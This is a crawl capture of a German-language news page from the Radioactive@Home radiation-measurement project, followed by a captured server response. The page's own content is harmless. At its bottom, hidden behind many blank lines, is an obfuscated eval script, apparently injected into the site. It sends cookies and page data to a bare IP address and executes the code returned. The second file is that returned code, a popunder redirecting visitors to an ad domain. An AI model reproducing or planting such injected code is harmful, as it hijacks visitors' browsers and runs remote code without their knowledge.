

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://radioactiveathome.org/de/nachrichten-mm?start=5
body_size: 5779
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" >
<head>
   <base href="http://radioactiveathome.org/de/nachrichten-mm" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="radioactive,home, GPL, radioactiveathome, radioactive@home, radiation, open science" />
  <meta name="rights" content="" />
  <meta name="language" content="de-DE" />
  <meta name="title" content="" />
  <meta name="author" content="" />
  <meta name="description" content="Help in research on radiation, take care of their loved ones. Join to RadioActive@Home project and become a scientist today." />
  <meta name="generator" content="Joomla! 1.6 - Open Source Content Management" />
  <title>Nachrichten</title>
  <link href="/de/nachrichten-mm?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/de/nachrichten-mm?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/radioactiveathome/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/media/mod_languages/css/template.css" type="text/css" />
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="http://api.flattr.com/js/0.6/load.js?mode=auto" type="text/javascript"></script>

 <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
 <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
 <link rel="stylesheet" type="text/css" href="/templates/radioactiveathome/css/template.css" media="screen" />
 <!--[if IE 6]><link rel="stylesheet" href="/templates/radioactiveathome/css/template.ie6.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 7]><link rel="stylesheet" href="/templates/radioactiveathome/css/template.ie7.css" type="text/css" media="screen" /><![endif]-->
 <script type="text/javascript">if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
 <script type="text/javascript">jQuery.noConflict();</script>
 <script type="text/javascript" src="/templates/radioactiveathome/script.js"></script>
 <script type="text/javascript">if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
</head>
<script type="text/javascript">

 var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-2179747-17']);
  _gaq.push(['_trackPageview']);
      
        (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();
</script><body class="art-j16">
<div id="wraper">
<div id="waper-con"><div class="art-nav">
<ul class="art-hmenu"><li class="item527"><a href="/de/"><span class="l"></span><span class="r"></span><span class="t">Startseite</span></a></li><li class="item528"><a href="http://radioactiveathome.org/boinc/"><span class="l"></span><span class="r"></span><span class="t">Projekt</span></a></li><li class="item529"><a href="http://radioactiveathome.org/boinc/create_account_form.php"><span class="l"></span><span class="r"></span><span class="t">Mitmachen</span></a></li><li class="item530"><a href="http://radioactiveathome.org/boinc/"><span class="l"></span><span class="r"></span><span class="t">Nachrichten</span></a></li><li class="item474"><a href="http://radioactiveathome.org/boinc/forum_index.php"><span class="l"></span><span class="r"></span><span class="t">Forum</span></a></li><li class="item531"><a href="http://radioactiveathome.org/files/Rad-firmware.zip"><span class="l"></span><span class="r"></span><span class="t">Detektor</span></a></li></ul></div>


<div class="cleared reset-box"></div>
<div class="art-content-layout">
<div class="art-content-layout-row">
<div class="art-layout-cell art-sidebar1">
<div class="art-block">
<div class="art-block-tl"></div>
<div class="art-block-tr"></div>
<div class="art-block-bl"></div>
<div class="art-block-br"></div>
<div class="art-block-tc"></div>
<div class="art-block-bc"></div>
<div class="art-block-cl"></div>
<div class="art-block-cr"></div>
<div class="art-block-cc"></div>
<div class="art-block-body">

<div class="art-blockcontent">
<div class="art-blockcontent-body">

<ul class="menu"><li id="current" class="active item532"><a href="/de/nachrichten-mm">Nachrichten</a></li><li class="item533"><a href="/de/hardware-de">Hardware</a></li><li class="item534"><a href="/de/kontakt-de">Kontakt</a></li><li class="item535"><a href="http://radioactiveathome.org/map/">Strahlungskarte</a></li><li class="item536"><a href="/de/hintergrundwissen">Hintergrundwissen</a></li></ul>

		<div class="cleared"></div>
</div>
</div>


		<div class="cleared"></div>
</div>
</div>

<div class="art-block">
<div class="art-block-tl"></div>
<div class="art-block-tr"></div>
<div class="art-block-bl"></div>
<div class="art-block-br"></div>
<div class="art-block-tc"></div>
<div class="art-block-bc"></div>
<div class="art-block-cl"></div>
<div class="art-block-cr"></div>
<div class="art-block-cc"></div>
<div class="art-block-body">

<div class="art-blockcontent">
<div class="art-blockcontent-body">

<div class="mod-languages">
	<ul class="lang-inline">
			<li class="">
		<a href="/en/">
					<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />						</a>
			</li>
				<li class="">
		<a href="/pl/">
					<img src="/media/mod_languages/images/pl.gif" alt="Polish" title="Polish" />						</a>
			</li>
				<li class="">
		<a href="/fr/">
					<img src="/media/mod_languages/images/fr.gif" alt="French" title="French" />						</a>
			</li>
				<li class="lang-active">
		<a href="/de/">
					<img src="/media/mod_languages/images/de.gif" alt="German" title="German" />						</a>
			</li>
		</ul>
</div>


		<div class="cleared"></div>
</div>
</div>


		<div class="cleared"></div>
</div>
</div>

<div class="art-block">
<div class="art-block-tl"></div>
<div class="art-block-tr"></div>
<div class="art-block-bl"></div>
<div class="art-block-br"></div>
<div class="art-block-tc"></div>
<div class="art-block-bc"></div>
<div class="art-block-cl"></div>
<div class="art-block-cr"></div>
<div class="art-block-cc"></div>
<div class="art-block-body">

<div class="art-blockcontent">
<div class="art-blockcontent-body">

<div class="custom">
	<p><img style="vertical-align: middle;" alt="top01" src="/images/topimages/top01.png" height="137" width="211" /></p>
<p></p>
<p><strong><span color="orange">Radioactive@Home</span></strong></p>
<p><span color="orange"> ist ein polnisches Wissenschaftsprojekt, das Möglichkeiten des verteilten Rechnens mittels BOINC nutzt. Das Hauptziel ist die Erstellung und ständige Aktualisierung einer Strahlungskarte für Jedermann. Dies erfolgt über einen Gammastrahlendetektor, der an die Computer von Freiwilligen angeschlossen ist, die hier mitmachen wollen. Das Projekt benutzt einen speziellen Sensor, ohne ihn macht die Anwendung nichts und es gibt keine Credits.</span></p></div>

		<div class="cleared"></div>
</div>
</div>


		<div class="cleared"></div>
</div>
</div>

<div class="art-block">
<div class="art-block-tl"></div>
<div class="art-block-tr"></div>
<div class="art-block-bl"></div>
<div class="art-block-br"></div>
<div class="art-block-tc"></div>
<div class="art-block-bc"></div>
<div class="art-block-cl"></div>
<div class="art-block-cr"></div>
<div class="art-block-cc"></div>
<div class="art-block-body">

<div class="art-blockcontent">
<div class="art-blockcontent-body">


<script type="text/javascript">
function showfield()
	{
		if(document.getElementById('pp').checked == true){
			document.getElementById('paypal').style.display = 'block';
			document.getElementById('money_booker').style.display = 'none';
			document.getElementById('mb').checked = false;
		}else{
			document.getElementById('paypal').style.display = 'none';
			document.getElementById('money_booker').style.display = 'block';
			document.getElementById('pp').checked = false;
		}
	}
</script>

<table>
	<tr>
		<td>
			<input type="radio" id="pp" name="donate" onClick="javascript:showfield();"/><b>Paypal Donation</b>
		</td>
	</tr>
</table>




<!-- Paypal Parameters -->


<div id="paypal" style="display:none;">
<table style="margin-top:15px;">
	<tr>
		<td>
			<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
			<input type="hidden" name="cmd" value="_donations">
			<input type="hidden" name="business" value="donate@radioactiveathome.org">
			<input type="hidden" name="amount" value="">
			<input type="hidden" name="no_shipping" value="1">
									<input type="hidden" name="currency_code" value="EUR">
			<input type="hidden" name="tax" value="0">
			<input type="hidden" name="bn" value="PP-DonationsBF">
			<input type="image" src="/modules/mod_nkddonate/paypal_donate.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!">
			</form>
		</td>
	</tr>
</table>
</div>

		<div class="cleared"></div>
</div>
</div>


		<div class="cleared"></div>
</div>
</div>

<div class="art-block">
<div class="art-block-tl"></div>
<div class="art-block-tr"></div>
<div class="art-block-bl"></div>
<div class="art-block-br"></div>
<div class="art-block-tc"></div>
<div class="art-block-bc"></div>
<div class="art-block-cl"></div>
<div class="art-block-cr"></div>
<div class="art-block-cc"></div>
<div class="art-block-body">

<div class="art-blockcontent">
<div class="art-blockcontent-body">

	<div class="easyflattr_module_container easyflattr_module" style="text-align:center;">
		<div class="easyflattr_module_inner_container easyflattr_module">
							<a class="FlattrButton easyflattr_button" style="display:none;"
				    title="Support Radioactive@Home by Flattr"
				    rel="flattr;uid:krzyszp;category:rest;"
				    href="http://radioactiveathome.org">
					Help in research on radiation, take care of their loved ones. Join to RadioActive@Home project and become a scientist today.			
				</a>
					</div>
	</div>
	


		<div class="cleared"></div>
</div>
</div>


		<div class="cleared"></div>
</div>
</div>


  <div class="cleared"></div>
</div>
<div class="art-layout-cell art-content">

<div class="blog">
<div class="art-post">
<div class="art-post-tl"></div>
<div class="art-post-tr"></div>
<div class="art-post-bl"></div>
<div class="art-post-br"></div>
<div class="art-post-tc"></div>
<div class="art-post-bc"></div>
<div class="art-post-cl"></div>
<div class="art-post-cr"></div>
<div class="art-post-cc"></div>
<div class="art-post-body">
<div class="art-post-inner art-article">
<div class="art-postcontent">
<span class="subheading-category">Nachrichten</span>
</div>
<div class="cleared"></div>
</div>


		<div class="cleared"></div>
</div>
</div>
            <div class="items-leading">
                    <div class="leading-0">
                <div class="art-post">
<div class="art-post-tl"></div>
<div class="art-post-tr"></div>
<div class="art-post-bl"></div>
<div class="art-post-br"></div>
<div class="art-post-tc"></div>
<div class="art-post-bc"></div>
<div class="art-post-cl"></div>
<div class="art-post-cr"></div>
<div class="art-post-cc"></div>
<div class="art-post-body">
<div class="art-post-inner art-article">
<h2 class="art-postheader"> <a href="/de/nachrichten-mm/111-quellcode" class="PostHeader">Quellcode </a></h2>
<div class="art-postheadericons art-metadata-icons">
Veröffentlicht am Samstag, 05. November 2011 16:33 | Geschrieben von Krzysztof Piszczek | <a href="/de/nachrichten-mm/111-quellcode?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Drucken" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/radioactiveathome/images/system/printButton.png" alt="Drucken"  /></a> | <a href="/de/component/mailto/?tmpl=component&amp;template=radioactiveathome&amp;link=9488d06b7e5c2b0cfffe088452a1293be45e81d3" title="E-Mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/radioactiveathome/images/system/emailButton.png" alt="E-Mail"  /></a> | Zugriffe: 10486
</div>
<div class="art-postcontent">
<div class="art-article"><p>Gemäß unserem Versprechen bei Projektstart haben wir uns entschieden den Quellcode der Anwendung und der Detektorprogrammierung zu veröffentlichen.<br /> <br /> <a href="/files/application-sources.zip">Die Anwendung ist in C/C++ geschrieben</a><br /> <a href="/files/detector-firmware.zip">Die Detektorprogrammierung als Projekt für AVR Studio 5</a></p>
<p></p>
<p>Wir arbeiten gerade an einem SVN-Server zum besseren Zugriff auf diese Dateien und freier Zugriff wird bald möglich sein.</p></div>
</div>
<div class="cleared"></div>
</div>


		<div class="cleared"></div>
</div>
</div>
            </div>
                        </div>
                                            <div class="items-row cols-1 row-0">
                   <div class="item column-1">
        <div class="art-post">
<div class="art-post-tl"></div>
<div class="art-post-tr"></div>
<div class="art-post-bl"></div>
<div class="art-post-br"></div>
<div class="art-post-tc"></div>
<div class="art-post-bc"></div>
<div class="art-post-cl"></div>
<div class="art-post-cr"></div>
<div class="art-post-cc"></div>
<div class="art-post-body">
<div class="art-post-inner art-article">
<h2 class="art-postheader"> <a href="/de/nachrichten-mm/110-montageanleitung" class="PostHeader">Montageanleitung</a></h2>
<div class="art-postheadericons art-metadata-icons">
Veröffentlicht am Samstag, 05. November 2011 13:38 | Geschrieben von Krzysztof Piszczek | <a href="/de/nachrichten-mm/110-montageanleitung?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Drucken" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/radioactiveathome/images/system/printButton.png" alt="Drucken"  /></a> | <a href="/de/component/mailto/?tmpl=component&amp;template=radioactiveathome&amp;link=b43ec1f1b0b4637a415a06d9bea261a08907236f" title="E-Mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/radioactiveathome/images/system/emailButton.png" alt="E-Mail"  /></a> | Zugriffe: 11404
</div>
<div class="art-postcontent">
<div class="art-article"><p><span style="color: #ffcc33;" color="#FFCC33"><b>!! ACHTUNG !! WARNUNG !!</b><br /> <br /> <i>Wenn das Gerät an den USB-Port angeschlossen ist liegt auf der rechten Seite der Platine (zwischen den Markierungen R22 und R23 nach rechts) eine Gleichspannung von ~400V an die durchaus gefährlich für Ihre Gesundheit sein kann.</i><br /> <br /> <b>Die rechte Hälfte der Platine nicht anfassen, wenn sie benutzt wird!</b></span></p>
<p></p>
<p></p>
</div><p class="readmore"><span class="art-button-wrapper"><span class="art-button-l"> </span><span class="art-button-r"> </span><a class="readon art-button" href="/de/nachrichten-mm/110-montageanleitung">Weiterlesen:&#160;Montageanleitung</a></span></p>
</div>
<div class="cleared"></div>
</div>


		<div class="cleared"></div>
</div>
</div>
        </div>
                                <span class="row-separator"></span>
    </div>
                                            <div class="art-post">
<div class="art-post-tl"></div>
<div class="art-post-tr"></div>
<div class="art-post-bl"></div>
<div class="art-post-br"></div>
<div class="art-post-tc"></div>
<div class="art-post-bc"></div>
<div class="art-post-cl"></div>
<div class="art-post-cr"></div>
<div class="art-post-cc"></div>
<div class="art-post-body">
<div class="art-post-inner art-article">
<div class="art-postcontent">
<div class="pagination">
                    <p class="counter">Seite 2 von 2</p>
                <ul><li class="pagination-start"><a title="Start" href="/de/nachrichten-mm?limitstart=0" class="pagenav">Start</a></li><li class="pagination-prev"><a title="Zurück" href="/de/nachrichten-mm?limitstart=0" class="pagenav">Zurück</a></li><li><a title="1" href="/de/nachrichten-mm?limitstart=0" class="pagenav">1</a></li><li><span class="pagenav">2</span></li><li class="pagination-next"><span class="pagenav">Weiter</span></li><li class="pagination-end"><span class="pagenav">Ende</span></li></ul>        </div>
</div>
<div class="cleared"></div>
</div>


		<div class="cleared"></div>
</div>
</div>
    </div><div class="cleared"></div>
</div>

</div>
</div>
<div class="cleared"></div>



<div class="footer">
<div class="footer-content">
<p>Copyright by <a href="http://www.boincatpoland.org">BOINC@Poland</a> 2011 | Open Science for the future</p>
</div>
</div>



  
</div>




</div>












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 841
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"KZP3g3U9laE6WHAGUhBaG1lyDhEc5X+QEV6yL+NPJ9+gqJu+tMWo7Un2mE661czUnqJ\/kbludXnWIPmpkQoDoo5YgWHG8OfUCuVP00xv\/emmZA+VpM+jKo78+9S+uizRMvQKuBUp\/zaXZv0QN6t9uC\/aRj93Q3jJB2sJiNfIqMZiPYaYIRLya38CaqrQ320KygDhCJKQd79QKTJTziLnyY3JRO8Ggj3lr9o+wPat2h2VCivsGmr+zQ0jMNe\/IShiGAE81iXvJtxga68R1swtV1QqL7A2C4uR3i81+MqjBfY="}